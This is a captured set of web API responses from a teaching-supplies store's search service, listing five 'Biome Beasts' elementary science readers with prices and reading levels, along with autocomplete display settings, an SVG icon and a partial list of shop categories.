content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&category_id=23&narrow=[[%22Book+Series%22,%22Biome+Beasts%22]]&facets_required=1&products_per_page=32&page_num=1&with_product_attributes=true&qs=false
body_size: 2277
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","items":[{"l":"Estuary Animals Reader Grade 3-6","c":"USD","u":"/9781731612373--estuary-animals-reader-grade-3-6-paperback-9781731612373","p":"3.0","p_min":"3.0","p_max":"3.00","p_c":"9.25","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17488/images/2251623/9781731612373__45989.1755186484.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ff73762b-c891-4352-9051-3e72021fe4b1","f":0,"s":"9781731612373","sku":"9781731612373","p_spl":0,"c_date":1670517774,"id":"17488","skus":["9781731612373"],"v_c":1,"iso":false,"vra":[[17465,[["Compare at price",["USD:9.25"]],["Price",["USD:3"]],["Product-sku",["9781731612373"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17488/images/2251623/9781731612373__45989.1755186484.386.513.jpg?c=2"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-6 / Ages 8-12"]],["Brand",["Rourke Educational Media"]],["Categories",[["155","173"],["23"],["24","30","33"],["24","30","73"],["24","31","25"],["24","31","25","3484"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["269","274","286"],["269","277","290"],["269","277","292"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","47"],["37","58","978"],["647","948","1777"],["brand_rourke educational media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/bfrr/"]],["Page Count",["32 pages"]],["Price",["USD:3"]],["Status",["X"]],["condition",["New"]],["spec-Author",["Lisa Colozza Cocca"]],["spec-Guided Reading Level",["O"]],["spec-Lexile Level",["830L"]],["spec-Product Detail",["Reader"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","STEM / STEAM","Science"]],["Status",["X"]],["spec-Product Detail",["Reader"]],["Age Grade",["Grade 3-6 / Ages 8-12"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","Science","STEM / STEAM"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Lexile Level",["830L"]],["spec-Guided Reading Level",["O"]],["spec-Author",["Lisa Colozza Cocca"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/bfrr/"]],["Brand",["Rourke Educational Media"]],["search_keywords",["Canadian goose","clam","crab","harbor seal","manatee","mudskipper","river otter","salmon","seahorse","shrimp","stingray","sunflower star","wading bird","biome","climate","environment","animals","adaptations","habitats"]],["gtin",["9781731612373"]]],"review":80,"reviews_count":1},{"l":"Freshwater Pond Animals Reader Grade 3-6","c":"USD","u":"/9781731612380--freshwater-pond-animals-reader-grade-3-6-paperback-9781731612380","p":"2.0","p_min":"2.0","p_max":"2.00","p_c":"9.25","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17489/images/2251609/9781731612380__32616.1755186761.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/25612bc7-a48b-4a88-b66a-94d552adcbe5","f":0,"s":"9781731612380","sku":"9781731612380","p_spl":0,"c_date":1670517800,"id":"17489","skus":["9781731612380"],"v_c":1,"iso":false,"vra":[[17466,[["Compare at price",["USD:9.25"]],["Price",["USD:2"]],["Product-sku",["9781731612380"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17489/images/2251609/9781731612380__32616.1755186761.386.513.jpg?c=2"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-6 / Ages 8-12"]],["Brand",["Rourke Educational Media"]],["Categories",[["155","173"],["23"],["24","30","33"],["24","30","73"],["24","31","25"],["24","31","25","3484"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["269","274","286"],["269","277","290"],["269","277","292"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","47"],["37","58","978"],["647","948","1777"],["brand_rourke educational media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/pjfr/"]],["Page Count",["32 pages"]],["Price",["USD:2"]],["Status",["X"]],["condition",["New"]],["spec-Author",["Lisa Colozza Cocca"]],["spec-Guided Reading Level",["O"]],["spec-Lexile Level",["880L"]],["spec-Product Detail",["Reader"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","STEM / STEAM","Science"]],["Status",["X"]],["spec-Product Detail",["Reader"]],["Age Grade",["Grade 3-6 / Ages 8-12"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","Science","STEM / STEAM"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Lexile Level",["880L"]],["spec-Guided Reading Level",["O"]],["spec-Author",["Lisa Colozza Cocca"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/pjfr/"]],["Brand",["Rourke Educational Media"]],["search_keywords",["American coot","beaver","bluegill","catfish","crayfish","fingernail clam","great blue heron","largemouth bass","wood duck","water scorpion","water","shrew","water snakes","water strider","western pond turtle","biome","climate","environment","animals","adaptations","habitats"]],["gtin",["9781731612380"]]],"review":20,"reviews_count":1},{"l":"Deciduous Forest Animals Reader Grade 3-6","c":"USD","u":"/9781731612359--deciduous-forest-animals-reader-grade-3-6-paperback-9781731612359","p":"3.0","p_min":"3.0","p_max":"3.00","p_c":"9.25","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17486/images/2251822/9781731612359__62238.1755187722.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a43e2c8d-8844-4353-b42b-8edae13b7b9e","f":0,"s":"9781731612359","sku":"9781731612359","p_spl":0,"c_date":1670517720,"id":"17486","skus":["9781731612359"],"v_c":1,"iso":false,"vra":[[17463,[["Compare at price",["USD:9.25"]],["Price",["USD:3"]],["Product-sku",["9781731612359"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17486/images/2251822/9781731612359__62238.1755187722.386.513.jpg?c=2"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-6 / Ages 8-12"]],["Brand",["Rourke Educational Media"]],["Categories",[["155","173"],["23"],["24","30","33"],["24","30","73"],["24","31","25"],["24","31","25","3484"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["269","274","286"],["269","277","290"],["269","277","292"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","47"],["37","58","978"],["647","948","1777"],["brand_rourke educational media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/czde/"]],["Page Count",["32 pages"]],["Price",["USD:3"]],["Status",["X"]],["condition",["New"]],["spec-Author",["Lisa Colozza Cocca"]],["spec-Guided Reading Level",["O"]],["spec-Lexile Level",["840L"]],["spec-Product Detail",["Reader"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","STEM / STEAM","Science"]],["Status",["X"]],["spec-Product Detail",["Reader"]],["Age Grade",["Grade 3-6 / Ages 8-12"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","Science","STEM / STEAM"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Lexile Level",["840L"]],["spec-Guided Reading Level",["O"]],["spec-Author",["Lisa Colozza Cocca"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/czde/"]],["Brand",["Rourke Educational Media"]],["search_keywords",["bear","butterfly","chipmunk","cicada","crocodile","deer","frog","hawk","jay","lemur","owl","peafowl","snake","spider","toad","biome","climate","environment","animals","adaptations","habitats"]],["gtin",["9781731612359"]]],"review":20,"reviews_count":1},{"l":"Grassland Animals Reader Grade 3-6","c":"USD","u":"/9781731612397--grassland-animals-reader-grade-3-6-paperback-9781731612397","p":"3.5","p_min":"3.5","p_max":"3.50","p_c":"9.25","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17490/images/2251817/9781731612397__73310.1755186746.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8adfa5aa-9ea4-4d82-801a-f442c19eee05","f":0,"s":"9781731612397","sku":"9781731612397","p_spl":0,"c_date":1670517826,"id":"17490","skus":["9781731612397"],"v_c":1,"iso":false,"vra":[[17467,[["Compare at price",["USD:9.25"]],["Price",["USD:3.5"]],["Product-sku",["9781731612397"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17490/images/2251817/9781731612397__73310.1755186746.386.513.jpg?c=2"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-6 / Ages 8-12"]],["Brand",["Rourke Educational Media"]],["Categories",[["155","173"],["23"],["24","30","33"],["24","30","73"],["24","31","25"],["24","31","25","3484"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["269","274","286"],["269","277","290"],["269","277","292"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","47"],["37","58","978"],["647","948","1777"],["brand_rourke educational media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/ffrh/"]],["Page Count",["32 pages"]],["Price",["USD:3.5"]],["Status",["X"]],["condition",["New"]],["spec-Author",["Lisa Colozza Cocca"]],["spec-Guided Reading Level",["O"]],["spec-Lexile Level",["890L"]],["spec-Product Detail",["Reader"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","STEM / STEAM","Science"]],["Status",["X"]],["spec-Product Detail",["Reader"]],["Age Grade",["Grade 3-6 / Ages 8-12"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","Science","STEM / STEAM"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Lexile Level",["890L"]],["spec-Guided Reading Level",["O"]],["spec-Author",["Lisa Colozza Cocca"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/ffrh/"]],["Brand",["Rourke Educational Media"]],["search_keywords",["Argali sheep","bison","black-footed ferret","black vulture","elk","prairie chicken","prairie dog","Przewalski horse","termite","tiger salamander","biome","climate","environment","animals","adaptations","habitats"]],["gtin",["9781731612397"]]],"review":20,"reviews_count":1},{"l":"Tundra Animals Reader Grade 3-6","c":"USD","u":"/9781731612410--tundra-animals-reader-grade-3-6-paperback-9781731612410","p":"9.25","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17492/images/2251499/9781731612410__65510.1755187679.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1ed82485-705c-40ec-8514-95f744623a11","f":0,"s":"9781731612410","sku":"9781731612410","p_spl":0,"c_date":1670517879,"id":"17492","skus":["9781731612410"],"v_c":1,"iso":false,"vra":[[17469,[["Compare at price",["USD:0"]],["Price",["USD:9.25"]],["Product-sku",["9781731612410"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17492/images/2251499/9781731612410__65510.1755187679.386.513.jpg?c=2"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-6 / Ages 8-12"]],["Brand",["Rourke Educational Media"]],["Categories",[["155","173"],["23"],["24","30","33"],["24","30","73"],["24","31","25"],["24","31","25","3484"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["269","274","286"],["269","277","290"],["269","277","292"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","47"],["647","948","1777"],["brand_rourke educational media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/exhw/"]],["Page Count",["32 pages"]],["Price",["USD:9.25"]],["Status",["B"]],["condition",["New"]],["spec-Author",["Lisa Colozza Cocca"]],["spec-Guided Reading Level",["O"]],["spec-Lexile Level",["850L"]],["spec-Product Detail",["Reader"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","STEM / STEAM","Science"]],["Status",["B"]],["spec-Product Detail",["Reader"]],["Age Grade",["Grade 3-6 / Ages 8-12"]],["spec-Series",["Biome Beasts"]],["spec-Subjects",["Reading","Science","STEM / STEAM"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Lexile Level",["850L"]],["spec-Guided Reading Level",["O"]],["spec-Author",["Lisa Colozza Cocca"]],["Look Inside",["http://ebooks.rourkeeducationalmedia.com/books/exhw/"]],["Brand",["Rourke Educational Media"]],["search_keywords",["Scientific","nature","wildlife","resource","guide","classroom","science","library","alpine","habitat","adaptation","fox","snow","goose","environment","reference","middle","school","preschool","elementary","lemming","marmot","ground","language","informational","carson-dellosa"]],["gtin",["9781731612410"]]],"review":100,"reviews_count":1}],"total_results":5,"term":"","ancestor_categories":[["23","Shop All","https://www.carsondellosa.com/shop-all/"]],"category_id":"23","category_url":"https://www.carsondellosa.com/shop-all/","category_name":"Shop All","category_description":"Browse Carson Dellosa’s entire collection—teaching supplies, classroom décor, workbooks, and more—all organized to help you find what you need by grade, subject, or teaching style.","sort_by":"relevency","p":1,"total_p":1,"narrow":[["Spec-series","Biome Beasts","Book Series"]],"isp_quick_view_mode":0,"facets":[],"facets_completed":false,"use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/autocomplete?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: 1909
content:
{"suspended":false,"language":"en","platform":"BigCommerce","site_url":"https://www.carsondellosa.com/","cdn_cache_key":1769801577,"categories_count":2,"turbolinks_count":3,"popular_searches_count":4,"recent_count":0,"product_count":3,"articles_count":5,"show_description":true,"theme":"list","show_price":true,"display_popular_on_focus":true,"order":["recent-searches","products","categories","turbolinks","popular-searches"],"css":".fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}","is_mobile_optimized":false,"customization":{"text":{"color":"#666","colorHover":"#333"},"background":{"hoverGradientBottom":"#f2f2f2","hoverGradientTop":"#f2f2f2"},"border":{"color":"#ccc","radius":1,"width":1},"dropdown":{"backgroundColor":"#fff","width":0},"headers":{"backgroundColor":"#fff","textColor":"#9b9b9b"},"shadow":{"color":"#666","blur":0,"horizontal":0,"vertical":0}},"is_category_thumbnail":false,"serp":true,"price_format":"min_price","renames":null,"is_v1_fetch_required":false,"serp_version":2,"avoid_decimal_price":false,"currency_position":"auto","is_attentive_recommendations":false,"is_round_up_converted_price":false,"total_product_count":6150,"custom_html_bottom":null,"autocomplete_settings":{"desktopSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"tabletSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"mobileSettings":{"layout":"vertical","order":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"isContent":false,"isSPA":false,"isNoCodeActive":true,"takeoverCategoriesNavigation":true,"isAvoidPriceForNonLogin":false,"isAvoidCompareAtPrice":false,"editor_settings":{"style":{"font":{"font":"Arial","fontSize":"14px","fontWeight":"700","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"dropdownBackgroundColor":"#fff","border":"1px solid #ccc","borderRadius":1,"dropdownWidth":0,"shadow":"0px 0px 0px 0px #666","padding":"0px","isDimOnFocus":false,"headerTextColor":"#9b9b9b","headerBackgroundColor":"#fff","subItemColor":"#696969","subItemColorOnHover":"#333","subItemBackgroundColor":"#ffffff","subItemBackgroundColorOnHover":"#f2f2f2","subItemBorder":"unset","subItemBorderRadius":"unset","headerTextColorOnHover":"#333","textColorOnHover":"#333"},"layout":{"layout":{"desktop":"vertical","tablet":"vertical","mobile":"vertical"},"isOptimizedOnMobileSearch":{"desktop":false,"tablet":false,"mobile":false},"isThumbnailsOnMobile":false,"isPopularProductOnFocus":true,"customHtmlBottom":"","order":{"desktop":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"tablet":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"mobile":[{"count":3,"name":"Recent searches","type":"recent-searches","visible":true},{"count":2,"name":"Products","type":"products","visible":true},{"count":3,"name":"Categories","type":"categories","visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"count":3,"name":"Popular searches","type":"popular-searches","visible":true},{"count":0,"name":"Articles","type":"articles","visible":false}]},"isRecentlyViewedProductOnFocus":false},"product":{"backgroundColor":"#ffffff","border":"unset","borderRadius":"unset","showBgColorOnHover":true,"hoverBackgroundColor":"#f2f2f2","compare":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"compare","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"imageRatio":{"imageRatio":1,"imageFit":"cover"},"padding":"3px","info":{"grid":{"gridAreas":"\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj":[{"h":1,"i":"title","maxH":1,"maxW":4,"w":4,"x":0,"y":0},{"h":1,"i":"price","maxH":1,"maxW":4,"w":4,"x":0,"y":1},{"h":1,"i":"compare","maxH":1,"maxW":4,"w":4,"x":1,"y":2}]},"padding":"0px"},"price":{"currency":"auto","alignIfCompare":"left","color":"#000000","colorIfCompareEnable":"#C90404","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"price","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"shadow":"unset","showBorderOnHover":true,"title":{"color":"#666","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"1.5","textAlign":"left"},"gridPosition":{"areaName":"title","numOfCols":3,"row":1},"isActive":true,"margin":"unset","numberOfLines":"3","saveSpaceForLineClamp":true},"sku":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","shadow":"unset"},"description":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","numberOfLines":"3","shadow":"unset","maxDescriptionCharacters":0}}},"v1_load":null,"has_bloomreach":false,"has_dotdigital":false,"smart_navigation_version":2,"has_shopify_markets":false,"is_categories_turbolinks_enabled":false,"tag_manager_provider":0,"translation_provider":"","referrer_query_serving":false,"ask_ai_enabled":false,"ask_ai_config":{"thumbnail":"","title":"http://carsondellosacom.mybigcommerce.com/ Assistant","subtitle":"","primaryColor":"#000000","customTexts":{"quickAdd":"Add to Cart","assistantMessageHeader":"AI Assistant","userMessageHeader":"You","moreLikeThis":"More like this","inputPlaceholder":"Send a message..."},"standaloneWidgetEnabled":true,"primaryExperience":"overlay_widget","entryPoints":{"primaryExperience":"overlay_widget","widgetLayout":"floating_overlay","floatingButton":{"enabled":true,"placement":"bottom-right"},"headerIcon":{"enabled":false,"label":"Ask AI","icon":"chat"}}}}

--- FILE ---
content_type: image/svg+xml
request_url: https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg
body_size: 152
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 viewBox="0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path d="M508.645,18.449c-2.929-2.704-7.133-3.51-10.826-2.085L6.715,204.446c-3.541,1.356-6.066,4.515-6.607,8.264
			c-0.541,3.75,0.985,7.496,3.995,9.796l152.127,116.747c-0.004,0.116-0.575,0.224-0.575,0.342v83.592
			c0,3.851,2.663,7.393,6.061,9.213c1.541,0.827,3.51,1.236,5.199,1.236c2.026,0,4.181-0.593,5.931-1.756l56.12-37.367
			l130.369,99.669c1.848,1.413,4.099,2.149,6.365,2.149c1.087,0,2.186-0.169,3.248-0.516c3.27-1.066,5.811-3.672,6.786-6.974
			L511.571,29.082C512.698,25.271,511.563,21.148,508.645,18.449z M170.506,321.508c-0.385,0.36-0.7,0.763-1.019,1.163
			L31.659,217.272L456.525,54.557L170.506,321.508z M176.552,403.661v-48.454l33.852,25.887L176.552,403.661z M359.996,468.354
			l-121.63-93.012c-1.263-1.77-2.975-3.029-4.883-3.733l-47.29-36.163L480.392,60.86L359.996,468.354z"/>
	</g>
</g>
</svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cdn_cache_key=1769801577&api_type=json&c=1
body_size: 8312
content:
[{"l":"Clearance","n_l":"clearance","u":"https://www.carsondellosa.com/sale/clearance/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1f5feceb-7c4c-4ad4-a676-198afd0c2ccf","id":"60","p_id":"37"},{"l":"Free Resources","n_l":"free resource","u":"https://www.carsondellosa.com/free-resources/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3f012bce-45ca-45a6-bc46-0fc21b863968","id":"35","p_id":"0"},{"l":"Spanish","n_l":"spanish","u":"https://www.carsondellosa.com/teaching-supplies/subjects/spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a17d9690-1043-408e-83ab-cc642e142571","id":"75","p_id":"30"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7354","p_id":"155"},{"l":"Classroom Decorations","n_l":"classroom decoration","u":"https://www.carsondellosa.com/classroom-decorations/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3120e150-0e3e-4ed2-ae15-e872c90056cd","id":"27","p_id":"0"},{"l":"Learn at Home","n_l":"learn at home","u":"https://www.carsondellosa.com/learn-at-home/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c7f499c-8991-4d10-9ac6-9a790929d7c6","id":"269","p_id":"0"},{"l":"Grade 1","n_l":"grade 1","u":"https://www.carsondellosa.com/shop-by-grade/grade-1/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0d38dfa3-ad95-49b9-ac7c-f51f896b671c","id":"45","p_id":"165"},{"l":"Kindergarten","n_l":"kindergarten","u":"https://www.carsondellosa.com/shop-by-grade/kindergarten/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7ae9ba3-b9e7-404e-a074-d2e64d24087a","id":"126","p_id":"165"},{"l":"Grade 3","n_l":"grade 3","u":"https://www.carsondellosa.com/shop-by-grade/grade-3/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c205da6-ba58-4b0f-9a43-717d2444e632","id":"47","p_id":"165"},{"l":"Grade 2","n_l":"grade 2","u":"https://www.carsondellosa.com/shop-by-grade/grade-2/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/676ca786-ae91-4261-a18a-7a98fbd8bc30","id":"46","p_id":"165"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bb117e70-2d76-408f-97d5-0839ce39409f","id":"7387","p_id":"37"},{"l":"Middle School","n_l":"middle school","u":"https://www.carsondellosa.com/shop-by-grade/middle-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c0296ab5-6a20-429f-b6cb-50dc6a00453f","id":"130","p_id":"165"},{"l":"Grade 4","n_l":"grade 4","u":"https://www.carsondellosa.com/shop-by-grade/grade-4/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/da77305a-65a6-4e75-8b14-c4656b07e252","id":"127","p_id":"165"},{"l":"Preschool","n_l":"preschool","u":"https://www.carsondellosa.com/shop-by-grade/preschool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3d5c26b4-0125-4754-87b8-b7399b27e924","id":"125","p_id":"165"},{"l":"All Grades","n_l":"all grade","u":"https://www.carsondellosa.com/shop-by-grade/all-grades/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"165","p_id":"36"},{"l":"Teaching Supplies","n_l":"teaching supply","u":"https://www.carsondellosa.com/teaching-supplies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4fed6dc8-9145-4835-bb42-493adaebbec2","id":"24","p_id":"0"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8acb6e28-dc5b-4a2f-8192-1c9ff7ac466a","id":"25","p_id":"31"},{"l":"Grade 5","n_l":"grade 5","u":"https://www.carsondellosa.com/shop-by-grade/grade-5/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56e7ea5e-9618-4d23-bb0c-331262cb788e","id":"128","p_id":"165"},{"l":"eBooks","n_l":"ebook","u":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f085f99-880f-477f-90a7-33e6a475382e","id":"44","p_id":"31"},{"l":"Desk Essentials & Labels","n_l":"desk essential & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9bc21eb4-7484-49f3-819b-48a5bc1dadee","id":"3507","p_id":"31"},{"l":"Grade 6","n_l":"grade 6","u":"https://www.carsondellosa.com/shop-by-grade/grade-6/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3712c59a-d226-4cc5-bade-aad4a1e33c06","id":"129","p_id":"165"},{"l":"Black History Month Printables","n_l":"black history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/black-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9441b3b-c900-4c19-b17e-c2218da12445","id":"319","p_id":"1862"},{"l":"Stickers","n_l":"sticker","u":"https://www.carsondellosa.com/classroom-decorations/categories/stickers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/89a711a9-b0f4-4b05-98c8-92c368393ebd","id":"87","p_id":"61"},{"l":"High School","n_l":"high school","u":"https://www.carsondellosa.com/shop-by-grade/high-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ec915cc4-1884-4a7d-81e2-d08d168c106f","id":"131","p_id":"165"},{"l":"Language Arts","n_l":"language 